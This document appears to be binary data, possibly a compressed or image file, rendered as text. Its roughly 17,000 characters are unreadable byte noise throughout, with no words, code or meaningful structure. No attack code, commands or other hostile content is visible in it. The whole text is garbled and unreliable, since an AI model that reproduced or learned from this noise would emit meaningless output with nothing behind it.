��90�#91ѕ���z�c澖�<J�a���7�	NpbSz�&�B�tOT�� ��y� n�0l�<ѵ����WO����Ox	TX	H��~���=dO��'����Y�Q���>�ь2+����?�$P�7�B����pa3Os��T�eS�pL0�n0�4��u|X3!�:ݘMi�ԣ�����ŖF�=b�;.���u� iE�X����@[�Z��L�5��NѺ?Z��j�P@@L oP��Ld:P�"�~$�X nh����*8L��o�$e�&G9T� ��^�0W�ғ�(-E�G��2��s���Ժ_�v�;^�I[d�F�ͳ�?j�-X$�Pg��ЫdЭh�˻�w��b�h���J��u�>u���10����ϊv���U�x�ߓh�FЀW�H�l�p� 4^:��%̥;�N�S�fg l���S��;���c�Na�n�?������{f���5��>�?�g\��D���7� krd��Vh�5��(��'қ�� F&�!1�Q���=�я@!�+�@�İ�07vǖ5%Y+W�[��1(,bG+� t�<�-a:��I��e�f�a2tюb4na'FA��-���I����δpB<M��ңn���\R/z� mn�_��M%@Վ��YM�����HA�Hm��̢Y�=U�֋�d+{��/���P�BT��^�����{���5`ZЀ0`6p�P��|��8���NLlc��8��!L���0�ʄ#��	a ��P��p��`^xÙ�o��gZܙ_J�� lh�(�Ѱqn0M ]�����ز=�ڏ��V�� I9(@8 �^�z
�-��̂�r(�A��Up�(���K������fOnJ��ǎ
;�/�A&��Q{�ұVЮ]3l]��Q��t?�m����=4r�����̹_4�����ϫO������H���*��?�O��߽ �׻�������mv:��y��%�@�{z�������Pn�(���p� ���@���a�sa��8�����	ӷ��a�n���L<��>}6�!9�WN�`~��4∆	��,6���a�����g@#�;#�O�{�caG�SVfdh�g%��
$Ȁ&5`v��sw57[� Pf^f�`(�*(8#�H�Qf�t#]bt(�tX�u��Y\� ��:v��d��g��v��Z�Zowh(4L��k�B.�]��� ����,�3�R
����Q��]�wB��]�bu�L8P��/���zsH�uh�w��yhm�����4�{ ^F5�b6T7��}��p�1+�|	wp��}��oL�o��`�H����&Vq=�0�q��b@PU0Zer}(��rc� ��5
X&2P"� "�F �IaR6�)
��$��TQ"ȁ#(� ŀc`X�%c�(�1xY[W%6� Z9(��<si�Zl2h��:�LF��O����)�I������OY(,OЅAr ��^�P���)�K8��Q�@�!)�#���]�j�Qg8Piȏ��h�5P� ������9��;ɓ=���𐴈'�@r��� �PK��q-��W����}�1~�h���aֱ����p�W~���h�gp��T�b�&U
���b�! �� ؇v@'�h�s��50!B�s2@"P ~!^�
"��
`^�J�`��7@�����%f
 ��0T6u>�	�7�5��8�T�9�Ɏ�#���Z�u9��:���q�/�����O)��i�ǉ��Y�AO0k�	�م�@d����ѩ��y\�����)��Y��I��V)@G���i���%��
�/}GP��.����;�.jwJ�e���	���ʠ��̲B�/QPr%�@�6Ԕ���LYMyT9��&
�𦕘ؕ(
.���q}�7�+:TӠ�S��Q94Fq	"�4M��h�W�f}�c�`�V5�c@T�Z,`�N&X#<'8��0Bt,8�]"�0$�r� wfi J*VX�f4��P ��%�����NJ�����Ihn�K�(L穨��O�Y. ��0י����(}`��*������z©�J��9����� ّș ������ř ��'*���ʫ��Ȇ���W�H��wC��E �C��0Vy�K�2�o�(�W���dɭ�(��X�:zq�U*������ppFgt����9v5嘋M��B�Z6
o0gBt�96Ő@`��th+|��w�tN�\�10�(�q�cs��=���]�%#k{�%��PZ&�:�AX����F����O4�5��7��6˳9۳;�N��?;k��Lm�:+�D�O��N{��z��P+�Y��[{�]�� �:�^�O`(�	*�S��O�;���`wo+����q;�ڠw��y���J�|���+�ڷ	�4P�� ;�b6���ǖ�X��؉����}���6�l�p2��a5ڕji��g0Ⱥ��,��rⰸ�r�J�K�rs=�GJ��h�͈X�P ��Y�81�BW "�	;��C��op�ߨ��U5��[�,�	��%&[���%:
~��>زl�����4kL�����M˿�ۿ����{�J�M[�
AI�p�	 ������pl��[�,�������_{d�Lx�\�l�����+�x[�t˫q[�3��w[�}{�o����A�* �
`O�R�S������ʕ�ڕ��pB�C&�����X�� �:�E�WCQ�qF��u) A ���bŤ.�g���5!Nz&2K�� (���9P�`�tg� � ����i� B'{Y�X�f�k��$���܎o�g���v��:0K'��/���³�µ�y. �F{����)��Sx(I�\��p��l��,�u��<kI(����k��� �ۼ��\P��,��L��l��L�������9���lw�0����M��p@=ꔮѡ-�SSOl8�R��&J�V|�.C1V�&�1��&�P��Ȗ������	��аb��ƶk�rL�t��,GVM��ûǁY��t���t��^Pg��
r�dF���	h���TW8�@5���E��C7o���K�b��z�����,��@(�O�&X罰����z�J����ਇB	��3L	��k	׃��k��́{��-ê0������ΆM���J�v��3�Ð���L�Lc~ I�3?��#CR�C�a�p�-��a�a�۵���"�B������ۡ��G��ܿQa�0D�1	툧S9������ �p �j���Z���r���5M�������p��"1�h�G"�E�I�K,P1��%z
#�����R�Y2��H�=�Y=�a��9�`h�Fhf��2[��|j���l��I���KKس���#.�
�����y;�y����w�kԶ3��9��;�� Ĝ�qFِ�5ڊX��*й!1F���2�PQN�P�T��"�� 3� b�0�0Sc.3e��:����}:4'���`܍��ͻ������K�Sf�f
T ��ueK��HkcP�E�����Kua�����ɝ%�t�Z��Z-ꢮ&�4�~�2�&�|�����2L<�����om�.������,�z� n-����״��/N㎪���^%�N��n�- ��B�A�$���(V`�V��T��@2��a�0��.��^�p�R�o?�-��k��zn���=t�40�xN�/�u��|�g5��Pg?�d�0
`� Z�0���%tf�]�	�.H��`Ɇ��~��%[ cW��ꢎ	'0����K�%�.'.L�J�O�Q���뢱�p�A�$|w
J	.@%��P�

z�Ni��k��m�����
U<�
.@�(G��}o���/��O��o�����������������>��l+
�_���(����ƈ�TO>�G��@
���H��U��10�НbP�������@���+��x�1-��]�P�e�<[ 9�I9R(0�*���^"Ɇ������/$,��4o�r�uS]Q����>v��@������ʺ	��� �ϟ�D�D��P�A
�(�K���Y.ĘQ�@
������F�%M�D�R��-]�"�̓i�THh]D�	z�l��Р>�5JTiR�H�����ԨM�N�JUkV�X��'�X�$5����O�Ж,��� r�ލn��|���^�F|XqbƋ/�Lr4Ǎ-�&Dq1!l̵[<ɜ������;W5ܷsY��v�ki���ig˖	l�F��Q�Idǐ���P]��ͭ7��@���x�Ћ���E��g�.���A��%SyP<Pla�������g�eX ���v�ͷ߀N8��O1���B&�PL�:ꤛκ�K.��dH��F�[�����-Fg��"���F�lԱG2Ȓ�X��f�42�$�Y�ɠ�|�I%��rJ+��RJ,�Բ�*����,�$sL3�<S�-�\�������܂k�c^[͵���/�P ��-�PEe��E�L2`�yQH/E4�b�t.��H�?����Te��%��j�Ƅ7�ԍ7�mn��N,q9@�{�����ȁ;LZ���ʳ�~X�`��軥 �.Ĥ�k{�b��,x�b��uݕ�^$�>t�0_}�C�F�+Dd�#��S$nE4Z���8�8b�'��b�oL���7ָc�?�8d�G�d�O69e�WV�e�_v9f�S���� ?>�@�SSm�.��<U�*C�2���L2x��:j!@cl��6G��8sB2-����6�Ԡ�l��H��jCG��s�m�yEN9� 6V����� m��6<�>έ��~�)@>jE������b��L��Pq�m�]�^P�F|%t�p�|u��bXDaM<XEsqm>x�'�x�G>y�+v�:�&E��� m�o�mX۞hS��Kǯ��F�O�I%c���B�C��Z��q�J��kG|��d�A���
/o�X5m�Ik��  k�C�ۮ�V��]��֜��`[��x�^�� ��P��� ����%�?,#@�*P/�ѫŠ��\��/��T�tV�w(���x�0�-ϋ_c�8F2�ь�8��;Ao��^|4��{��؀a��Q�2����9HI�#Z��	iHb1B�<i-0Rk�)C4
��h8"�T�hJS*;0m�yU$�٨����� �� X{����db h�y�p$�ZbA\x�cb"[�P�ԏP�n;��G1�X�~tӛ���,7H�p�K��p�aL���� Q"�.a��A�~wF~�ӟ�h@:��� �t�F9��*E��>{h�P�6@�0c���LP)`�}�#� 1e�������(�@��U.��#A8Њ���,Q�A[ꭝ�|'<{�P�(� �0��@�Z�if$'��c��GΥ�@�����5|( �I���^I�GωN}GD2V<�9�+"�
c��:X�ְ�Elbe�qЩ�Zd���m�ݣ�����u��!d�D�4��  `��Bѳ�M�d%m����M�B]��ӟ���o�����ْ������-��G�Z��}z�sUB@�6��L���T��BA[t�n-N�/���?jP[E+�H*��X��׿�p�����鍰z(�g�<]�OK�^���G�0��)�g�ڐ���&���������
���*S�|���p�ml�S�>��=V;�*T�U ��v����q���)U��@�ʡ+�.1x�ZBAVu�9M��O�C(
`�n��
T�f��%"@к뎏����^�����)`>���t�Ҽ�|����jR�'?��.v�E��G>N�2]sB7�aA��ӥm�iS�Z��E5vA[$T- ��N�Xuj���-�y.}��-������C!��K�&
�
�~x�_P�ÕY@�㲹u���VM���h":�	�b��:��u��y��U��ԧ��=oz���eLc6f��%Ho	��4"ʧU��/��0�1|>6�A�H9���V}7jMSb�aO���*� ������;HO�m���Q�K\*T Ũ��L��[�
{t�8��a���P`�~���te"x7���Y_�l"&� �8�6��e7~�ݻ.���gG{���#$4V�8� ިh����\�('-�o�1m�a��4`��]3�H(��W��#���'�i|"%��h,��.��%����R��x�5j;7�8��`�[T�|D؂�-����cu;_2�҅M���&�\�01Wm�`�,@p�t�3���X>��e�w�7LV|kO_����;�Y�絷������0h�p���a>��)�챬��iأ�Y�NhEqs�,Ns��{(�
��z��`9��� L�0"����ў=Y�����Q��� ��q��s=��=\��ҫ�C�mÏ_C�{!���uZfX�ݻ!̹~�!x����껺��:��B����9#?�	;�,�`��s�7��8D� pk� m�?�?Uѿ�B����,�;�-�!(A�s�FtD�hG��F����k6�! ��؃�*%�S����R�`� k�x��\�A��[�-���^��`C. ����F@:���¾lfX:`�瓄�@:1����B-�����k�>��ف/�õ3�35ԯ���r4�sD�/J�� �Pm��Cy���G�28�K��0H����>���<B��n �K6�L!��;A�˓P\4�x A���� X��kŝ��X��d*�컐�� �+40����3q�FX�f�@��f��2��2j�F/��kԾ�CyJ�2�C��s��ۍ�Kǫ�ʬ�J�!��J�w�?�˓��CɺGW��$@>"DPc����(PC0KT�n`��#�-�,���?����Z5A���A?X=ֻ��I��\*IZ�#ė%�~ � ��M��n� ��96Ӂ7��:ϱ�eP�iܗ�4J�Ӿ��>r�\r't�3+2?�³ޱʭ4��D��<	�,��W�C{T0 h U��Z �0
 c@@F)�1�>
1�,�h���lR�FD!�?I�ܓz�N쉄%�= ���5�D9�[9X��3�吁�B.7��\X��h�`�	 d�R�	Q�Ϭ�t2�~���p2q�ͣ��u�0���:�G�;��y7x��6T���EGy�i�<Ԇ_h��T1�KRQ\ �9}�(��s���������4ǰK'p��h�v�ˈ$�*L��HA�i 9���|�q:P�JЗ��(�-k�10��^���,�I0����]�tJF�9���KQ�d�K7�(�Mw?�;��Q�Q?��SE�TE����(RS����{�ǁc��J8��j�D����ܟ�4�h`���Ix��d)��UYM%5���lLǄ�Y�%u9;���\ؽ��.��[Є:����������>��ϔF�TQL�T����LO�FP-?{�JR�QUu؇�XyS����+R#�˿�ڿ�L @YK��- B2�/��K���L9���ڂ�lVՒ�S��Q�T%Ap8������; ɐ�5��AY<7˼̔�S�/186��>}�2F�r3�!3��W�X�Xqɱn<7"��MÅG6�ع�ۺM�(x;
��gxՎ��_��_��������������v���Q�E1V�A`�'8`�}`!�������8P���s#5�=  ?��k���AZ� W�[õ�1М��2쳺�R����?@b�W@&۴Ͳuޤ�:致U[�����,ZC1��ۀ2(�7ō�-�֊�	���'$ȃB��8���_�D� ��8_��_ i,
��YО�CG�#8��� 5
kK��N����ǀ��Ih08��d�3�Y9`'p��-!��*�`�ؿ ��jDS�6��d��.���߈��8�]�m��״�]7s���B��6h����z�'��'+�X���Oݫ�L��'�,�?�a�@�X0����2-�(� �M3�	-83* ��A����,�ߙ(� �:� X�B�����B^ �,� P��M�< F��?S�  o�[<��gx�g�����RFR�0<����,>2�jh�J	,ݨF������}���ŸNأ�%%�C�X�(�z�D�� !�a �Vڥ�����������#�ل�l���۲\H3��'Fgq��kJ�^-�����؀{��|��}��~������2�X�	$@Ph)��@�~Pc�`�{V��- ������F	9TA֑(x�G�cI�J�^�CN� X�_ !dCFdE���������i��c�(�Gހ����V�VꜾd>C�l�����TP�?%�X٠qR(%Y�f����xK����H�ð�^�@{���iȤ)��Z��Xy<L'� j�aj��i6�m��n��:屶%@4�>#�+�@"�?�&'K�EgT(�*N[2���U.�Q.��ob��v��nm���{&_(��~�0�(�W��i����V�h����Fn�� i:.�`����n�>	��������h��i�&E��E&��΃����V��~o������������3q���v�N>�ꄆc  ���U�s)�������U��Nc��iX�B��j�p�ĸ��D` �I���#�q�����5m�q(�A����q�o��m�+@�_����J����{�Ml
�'�l���6��Ե=�,�"Q�b�c�eP픀�/��^|&��5�ۖ��6�/��β(�9��:/��^�.<���s�H-`�96���Eg�(��@�i@^���KW���N�t�vo��uO�i�6uS/�<Ȃ�t��/�j
*"�Q����,Sc�T����#� �<�#a�4�@6���0G�f(�vH��ɒ�V5Z|���jh�iέW<l��f�-@����Z"�T7!�t���Y�&O�����bp���E?���z�0��/�s�����(�	ކ�5����$��^(�@nT C -����)$���g�9i���Fgi���_5xd�Έ4`�J�����WO�TG�SO�R��QgzS��<���.�<����nX4q�ug�����gH�\�uG�U��=R�I ���Gϒj86�p@�h !�,�p�=Dݷ�َ���������٥]q��k�L�!��3@���E.���]Q�҄X�$�;��PH��*�F(��>�)j[y�q$.�������4�2 ��7~�/t����F��-P����x���~�ֈ�s�@��Rxt����F����3��8>3����_��y��<X�ɂI'z��o��o ��� L�pƂ�Y��p��
4d"ǎy�mtq�������<7��)s&͚6o�̩s'Ϟ>�ӝ���i{�헶c@~9vꯪO�����%]�q]ll4_�̢�e�X0�l��v�Zc���o�n&�6�wp7'l�,0�Q��+�kW�]��RI� 'n���m����,c�b�	6^�@��Q��Id�Ơ��5~�8�d8���#��{�n�Ŗ�С���`Ϯ�"Py��]&>��oO�]:<[�Fҽ|yr���?���nܸ��VA#��6��m�k�V��@�E�AX��VX��T����#�Xb�δ
��"���CK� aT�Q*7���7RA3�Q��fad	<4�Bj�2	H��D'��%F(E���c�I�DY�%M^��Q9��s�Y��w≓�H#� �<hS�<s�0�@%US=5T1��/�^1�4b��fm:�\������4��c�l��Y�����)`�US+��ե�H��SM-�Y$�8AF6%|s�73�i���֚k��F[���&�o�݇��է�|���ԁ�tש�tt� ^v��R@(�o�L�����g�p��_o�����F����2��`�C�б!Z���Q�q?#4��"�̡�/ì�,����"�@�!��|#B�=i��q����Y�B!�����EMH��P:�L��f�[�&�5Y����1&��=��]w�%	a��{�����:Ea�7XSN�J1�� :�UUA�YVTq�X^�UVbf�%��r��-���Bq��ÎXZi�S��ދd�Oʕe�+�N��.Ӵ
Z�l�m�_��.~�{���q�����v��ʾ����# ���o�i_���{ r���_������0v'���o&CYi��
�`�	P%Z(��XT.��T��Xp����'�!�&��HH>	�j(%Րo5C	nx5�фkR� �:b�#"�#g�	C���u�lp�bL\��+^1yZ�"�h$�OҸ�����P@@T���H�*���d��V�nt�U\H�;�V���� R��\-���h&�`��f� Z]\�j��<��Fz������G{���(��.� |�`_��'/��[(FVY��	3���0�5$ .�')T�C[`id6�X�A�2���D�A�����@�tt���
#��n�md�'=�@ �����6#��4�h	>&b�3�׈X5`1�H\�@h���% �H��6�/�Ċ��hғ�4��BQ�Ďj���;�T�x�<�r�c$e.*��N�p��O����!vI]*`��\j�q���ΐ�	��WK��MR�Z[0�'�U��`����0ɕ�s5�9��/ހ�����z]���b�ai��/�s���2%�L�%���ē����
1�'�H��IT)�0&2� 
�j���@
,*C�v4B )���ml-;��ք��-l�O�7�J2hA�%-�N�	���Zph$�,I�K�D�o�)ɠ��(�T�5i�r�7��7�����!�����x�!C**QY�/%��z��L�yQM��[������'l����S.�ȪDb	�0�P��`������d+z��a��a*l>q�*ЏX��N^��/"# �`F��Q����Nb�0���c�2&{����?�@�1���L���L+��Ţf0�o��[��9ϼ�m���g1��.�A
�O�-)�X[tu����6lP�h�p�É@+J�w��ݜa"n^/�Km�9�@ ��QFB�q2�5y���1s?M�d��`���� �R���c&2	�603��(b�aC6�W�o��.+Y��
pk��)%��ʷ�u�iM�xI!c��"0򽈬�?��kxe4�d(���Dعu�?��[沗��d!(�s��މ������3�f�T\�LDR�8J\ա9�VϴͶ�[^[��0�ӕ��j�hEW׉4�F8:������8����T��&R��:�R�zN����rc�8��u��N���Fjn2�#$e(#`� �]y{0. �
��uB0� M��j����T%WU���`�������y/���Kc�����ޟ���Vp�kr(�j�ӣɸ��	
��~ 6�3&��U��#69���b��eB�b� ���!?��J�{����m)A��2{�Y�6��	�s�f@����!"�3ZP?��2ײ� k?�ݯ�����F��K�I��M�	����\�]	Mt͕�MI�ވT�P �
D��F��@pA|"`�Ց`	���7�8(��-N��`�8E�1
��Uh�e,���N� �4��TQJ۵�#�#�t�1[��0TC;�dC5H�R�	�RL� �Uq� ��,X����1tY'����ÈoP��Q�����Z� �p�&��@(t. b"&"����2�B,p���ŕ*ُ���)���	�(H��_�"f�F�����!L�ʄ���ȑ��儊|A���V
�H�		�-��� ����p�?��ф	�,��(��4Q�D����|���.z�7�`;�cE68�5`�;��0@�1(�}�Z��Q>����6 ,�,��Rۅ�AJ
#����]��ڰ�� MC]L���B�7l�4t�/X,A"�DB� A^�  �D�%�A	8�I�n��c��ZIY[�U�^\�!nT�.C1D�2������D�$nA��QZ�%��e^~螕\���2)�d���@*����+��0D@hi�OhA/Cf�ӝD;Q�;�Il�B�D��IP�Ԕ �$�?e��ĢucC�c8�L�cD!MmIj 7n�DPЩ�gb�f��k�杠�7x�<&�;(��u]�y�����L��,W�`P�N0P��KXhNX��s��&�1l�ZT�����HRab0� DUW|!fTU$l���\�7����WN���u����OBYP�Pr^���q�V�B<��P� �Q��*�U&NY��%Y��$�Q�(�Z�I^BHD�<=P�ńɸ刢"\Z�t���4����֍h�!��ϸV��L��h��(�8�l�(O �bT�@&A� c6&��l�D�&JL�A�@-`y�M�MgDH��q��榡�j��r-`-\�&D����ii ��<��أ0(�2���)
>:����A� �L�봀�L
�a#Mհp��X��c���@5�\@C4l���I� ��P��>P�}��n1�|�'���EY�����f��$3 2�H��(�_2p��.�Xـ����a^�����ޯ:�2���|����TH��k�B��n�p\�H����,e��"��͖�O�Cly���L�?���)AЀ� T<��iI�Ĕ��i�DhE�������DIL�B�#j�i�ل�5]��ʲ�߰�3�&*�;��>��:�~����j�M�N�4��:*�@�yE��Ҟd5���>�D�P��X $e0�-�VX�$��4 �p�qQNΪ��4B�P��� �	� �� 3�����F��A��	��#8�. ���z� 4�<��:��Rn����#��	�@ԁ�ć�F(���mZ��p�a��'J��(Z��bh� �MܮL���+�nS��%XfM,e/t��������kO��n��D���ăiH)d�S<��9��ޤ�y�ְIr�D��Md�2)�u�AQ��)�Q�dl-�W�o�����,888p9�fn�i�%�0�W���TԠ��]9$D�[N��M%
UMJ�jC0�X	��	+eD$WhpK�ᱬ�8`�7D���4��V��\��%"\m�A�RAޢA���.��>mt�TTBA��4�(B�(4��1�q��(����%��%�q�\B\t <�X��A�A4@��8B�r�����R�4�e�
�.Sd�%1p���	4AٖL�������nA �\�-oM�@��ɏ���@t̀;����ߏ��prLZ�F ��Dp��������\��Đ�oC��ƒ��6����. �@���&2�d�:�/ ��8���3pCmb�cC�����A'V-����:[�����2�s�0�d�	�
��V�3fh��u��7���C*�XǧXժ��V�� 
X�L@/@8x�\���#"X�L��� 8�(lq�t`�OuP��[1u#u? ;5RCuQ��qT�1r 7�p� Bn�u�n�0(N����%�	X��&���Ϋ*R��Ă���^�5
�+۠@1�A��
�������Vb�X���֐�N&�	G�M3K ߔD8W�$]GL�L�ݰD�ڍ s-rD�����@ѕl�C��h�so�/��908�s��s#� �JT��T�݇�]�Qu��U�A�3��'Qd� X��AN�VFU�B�$�A>8�hP�;��nF[ˁ,C_[H/؀Ё�t(�A'TB%���0�L��M;����t�[x`1���Ps8P_1Q+�R#5;5��x�[��8�G�U[�� �@!+A#,C1X�=+w�%����e���	�\�<<�_3�_v�.ef�A`�l�I�V!L9�rO�	��0���Y-΀��H��2�H�!,`GԂ�ѹ��oL\�&�lZ�vi�3�e�������<8â;�s9`�q+C ,p?��}�S��e��Na�ٝ�<�z����RUs*�ޠB��=K�"8��4PCPí�rي��2�w���$��	�@J+a%(8�O�4��G��C�K{$��W�Oc��w�PKu߱Q3��[qS�8����8�����U�q?5��1�@+��WO �|�N�u��	���AyP �M��4yȓӫ_�F,6��@8,v�=�M��	�+�vL0���W���y8Ks�[lM�/6�-�<���D|s�^��#zη�`�6���s��#��i�c��n�u?RN�W��3��K��]k�@$AR0�]}�a��P}��1$^5��ۺ8t|��-C.� �±�4",�0� NG��?��C����S��g1����o{Pw�Q/�Q�{��x%�{�����;�s~�s>���c�V��|��K��ȵ���[��]�Ļ����L�۾����<9k,�@�Pd���Z|O,/�!A�{��D��	c�9cµh������A3&o�iW��zF :�Լz�[�Ϋ?l�sϻ2��=r�i<;�SJ�RQ@<�d��c$�� Ä@BT�p	���Y2q�Ć�DRl� '��t�F��9$�`Ɣ9�fM�7q֔үحV<<ĸR�"=G�LA4h��O�F��`��W��(���V\��+�Cزg;�U�6m%*u �V.��v���A�}��<X���'���qcǏ��K���]+q4p��D_����sF?��h��p����#N�p]3K?(�@Q3����an�u[�M((z�*&�
�B3Q5�>������m`!�K�7���f��m�8_�|N��_��� j^������b?ׄ�����"����=��I��&$
1�9�C��Q�I,��QL�D$���,���d�)l@er\G�a�|f�c��h�� ��)� z�I)�(�j�ɂ�Tr�%�i"0�\�L��� 5�ZBAك�i���Nj�AP�=A ��A�8J������MTQC�*�]�ʪ���*-��E�z�S��z���@L/�PMUU� k�U��2�0�`Ϙ`3�V;��\���>P��B�F��߀�@��l�"9d�����f��Y�����cg��X����q=jBb�x(�WD��+>獯� �37� `�6�/��P4$H��� ��Pb���1�X�MD�,��QF�	�F&���Ge�lYȃ�QJ(��٠*�g�J���f��衉��!��N��_YBA�pb���@�<9.񨥚b4*D[����*D,���^��A��a�&i��瞻	N/-�	Q:`��h�O�+�"D)�8�@�K ��/��,-��k��-��W�t���b5X��5�}-Xa�mY�%.���]cBb\*H0�9T��)ߩ��5q��b�(\�.���X/���X��(A�g�O���!B�"�)��fx���]`���3��_�,Ԡ��	��B��@�|���!A	N�>H��3�#}�d�P�=Ȳ�L-+!���ci�����$��p���&��;�Ж�5A�6ԡ�ĥ'�̆]rӛ�a`L#v�� �GA�,�k�b

F1�Q��ġ F2�� (���
6���C��@P�	�f��@��8�4� ��-l��Q��
���`�:��u��$)I�K�@	-��!�J%��1h�(C�H��0�BBN���D�)ïb��d�w���!�E�&���h0./� yP���IG��I��'�,��_1)���>��>�O�W1���}��I�?v�Ĝ g�I���s�I:ebNx�}���P�.TE4�7��q�F4b�q�>�,R��t��gQZä4Þ1Dg%�R�fS�*m!bb�G�ƥ�D"!�Pb5k �`��h��p�6�r�S�,���a�i
0��]=M,�Dt�^�$�`���%.M �P`V78R2�*�BXW��&3�p�.ѪK����j�*Oǀ[A�5Σe.e���Y���z1�m@:�TCx��(H���^s��?���;ݜ��Z	(C�;y김Z ���L
*�ُ&��	�!$�ϟ��'�6���B�L" ��'a�;�w�^�:�E���Cg�l�WL�w䣖͗H#%�T�&ŬH+E�Z*�y	I[�)�$�B�`�f>�����$�d��P�8w��&\L*T�≽��S@��Gl�VXb��H�i��Ku�p[1
�@HO5�z��	.��=�/�닯ڀKH�57@ld��TӠ��ee+UT[����t��m�ʲ7�
�I/�c�b���!����$�i� �,�$�b�c]���l�5 �:�!�X��2i�L�������I�CN	e:&�U�t�1;�3��9�jU�:EQ�hD]Q��H�'c�T��͗�E�~�4$%	{gD��[j3���f�i5"aA8m{���:�l�YՋ�ڇ�:�\�x�YEԸ_L����6\X�Pr{uf!�(���~��	�z�]��b���Ós	���W��bSԫӌ'H��inK"0��7��M�P h�D9� ���X�N����u��$������6��횔|��I��k=���.&�F����"�������']�ŵr�=�M��;���j����}(�~�Y��d&�R�2�ЄD�G�!���}H|�J��Ҕ*�H7�ٕl(���+p���WĶt�jP��)Ki7k���V��Q�?M��
��Mʬ��Ua	KY��O����Ʒ�*
N��>��\�p�#��@�o�X��'`�2���J�z'�{�E�4����������W�<�|�2$��9u�����y4Gm惇����=�c=�k4�)|���"�`̅�CԀ��KbH  &h �Ԡ�C��c������ÝfC��a��h����B��k��+�nm�`�.��﫤���N�g���
�8ʿ����Bg�0		�HB�"A���!���a�b�<���
����vA�H�)�Hp�z�O���*�0� ���HlR
��Xc ��J8ŭ�m�n:�`O�� 2��X�0#32�� X�0��5��ᬠP$
.�4�gzF`yq����c�&�����u�&P����& �8P��:�@7*����6p���2o��{4�����hb�^�%
�#�.��m"
f@�&��@���d�� /�M��#�����;\0!2"ǋE@&�p�*v0�pDGX&GF�D�����F����J^&�\Hg���� �M��� ���A���(���eP� .�x`P��)%)����)�bR���f*}����, �*�j
g
����n�5b�
���DAr� �"02G0.��`/��-�pr��2� s��1�5z!1�,ND�p���OD����q3�Q�D�Q@
�'
�e�dF�`��H�Ϧ�� �`�f Ϛ� ���
�L��{� ����g|n�" ��C���Tpz6 �`�!�C%�������cqS~$&(�+���<�3�)�$�=�� ���A�An�,J�B��0
�A��nׄٮ��H������dA�%�DB�d#�!��i. @��@�2�.̆(�Fx��L����̦*����Ee�*&e�`
�F�rT��X#�҂�n�4� ,E�4Z p�	���b�2J[@/#����OtZ�5FK�LD�LC
�RL
��52S�l�3�4�j�̒��h
�q:P��6�:�G7�#D��O���:m��=A�<�gR)�&6 |8�B��9u�&|���`!7 ;=��kU��18g�:�Q4֑S�R߳Vm5�4`l���>�?�A+��8R�kGPF:
@����������n��uZU2HB�@~!�A>�C�ԁD�	P����XC����(S^OCz@� ��*��+vtIMC*A8E,,!-O��"-����n�4N�	B� �4�la����.Aam�Jcd� �t�j ��+�T��N$���2Of�

ȓ<������|���/g	�@9
ph��
�h��5��R&�x����	����<H`!c�ŉR�	'�1�688յ��CH`r6;H�҆�Ui���TOUb�6&bUV��V7p#H0���WopFv0�@�����#GHY�A�ģXF�v�[�@��HR2t;7�>*	���C����[���=5@�u�FY� ��Ec�)ls�:�E��_�	��
 *�H[���q��
@��|�aEa.��Z��r/Ne�5Z@�V�@�n��+�eՕ<y��g�;v3mgokbl�3��2�&V
!�h 5�õ��9�����Ԡ����)=� � ��l�K:=xA4�&(>H�6���QuIԜj�j� �3�a���7��Ef���W��C��W#J#I&B���~Pr`<�G��@�0GZFY�dמ����$�8�N����!P�^��(ku�PT<`�� PN����@��������ܠ(�fbQ� �(-,!J!|�5A��	��4��psT�csOd�}Qg�N��� @}���4 E�㨲��D
����x�ieB���8�&h��g �q�&"`�U$��mO$
A}J	� n�5��:o��N�(���x�ɹ=�@���!���u��A����~;*e�e������Y���E�H
�ILI�a���> �!ԁlu(Qz���J��^1��JlG��a�nA�	
��b�Rf��M�0�
��<��`��
0�7���}Ôߗ{O�$#��\����:��z����ݡE0舯芖�Ef����d��0ʊ�G��G@RG�X���S���ڬ��	9*�E���u���a�n�����F���Q��
FL���� �����p
 ��� Y��ac�x/��@�QE@�Z�rJy�E�����4�H�R��y��}���;�9�#
�X ��j��_dX7��5� ��&�G�Э�A-�����AY-�w�A]���A�Z����;]�����(�5*a
��*�x�B�O�X�+���}(z���n&�ZA���<[�"�P9�F��Q�c��T�}�BX�K	�,��Y)��;�U|�Y�����p�!�{%Vb��>]$��x�����=r�s��s�r�! �<���$9���E*�57������`�_0��Pa_�"��6�@��)�\�t��<��⾓�q
�W}�h��4na��-R�ȧ=/C�GY�IV1�� �P�1��L]|�)��-��ǎ�������?�j�#׎q��?��|��X�Gt�y�G��ׁ�j]Y�!tջ���{�א(m�wUt��*�]}� �&R��x�B��-�z=�`�	�=,��p�`�LC�vs�Q��Mc}I������
d�4l �d��1�=��}�����	f��ɐn�J n�l��Z�����F��X�G�+ ��#��t仟�n�B���:D]�"-���ĠB�s��p�e�Ұ=���* ���B�={z� J�Ar`��|�Z�����-@�2����c�0}�H��K�a��[V���ɾ�����>
Сө�����!�ǁ�W����}�֤��om��	:����r�{G�YF��N�R>"5 ؽ�(��`��ێY���(|��G�*4��4tP.�Z�x�b��@z�(�4<`
 ����6�pDa
��7Nc��r4e�ٗ0ԝ�]1
�za�����>������ 
�A���?�@]�E]�A�FfX�+�#Gn��zr��q�;���� F���\�6  4�H����*\Ȱ�C)H�Hq�ol�@�A�Do�ُΔA i���A�H�k5��V�Fv��D��\2Y��#�H�DM�d���~Du�J��%�d��#���x;6N�h���r#�ť�VĵBw.��G��˷o�OL���È+^̸��ǐ#K�L���˘3kV�!
�q�Q�������Q-M�3g�bcI6;Y�dؒ1	��7�޽�aN�7�dȓ�g�soΤY�&]$��7��bED�6��kW%�2A�bt|�]W<=���S>z0�)3TMK<<�	��Lu4AU0X�%�H�	�P�W������t�Z���Wr�H�\t]r��Op�_0�U�v4�h�8��<���@�H�8������ ���&� Ҝ��ņ\m!$�m�d�MY&�ŘX8ל5�P's�d�N���y��)x�c�S\Om��L,�2�qh5Ҡ$M �E4QI�⑄
.�`V<�E|u�%��䆇����Q-���\(�H@y��^1�������+���#ADpΓ�tA�j7tAMP
��4�xC%7���mm�]�m�e:�t�J�&8թA�����]����y��>8`/���G��+SStPD��h�H�4Q��S5!�LX�jh���ؖ���X�W�u���
�0�,��4�l��8D��@�8��&�j�U�3�dK��Μ봶�xus�H��9�d��⼙�b�� �/GzHD6��=v�X�F�Դp>X��÷�"��X��Sk\�W���ԩ��jio�e"�V\��L��r]9|��砇.�����ٌ�5��ֺ ���-tR��ڔ�5�����.�8j\Wza:XT��  ��'D�4�Y�uK���.�L
y�N?�O����鈡j�C���фW��!���,Nyɔ�E@��ū6G��L���"D4p�ZК'I4�R��������v�x�����4ؕ����P��
P����:c��ܢ |�!��G�](����@�-|w�[Bq�:��
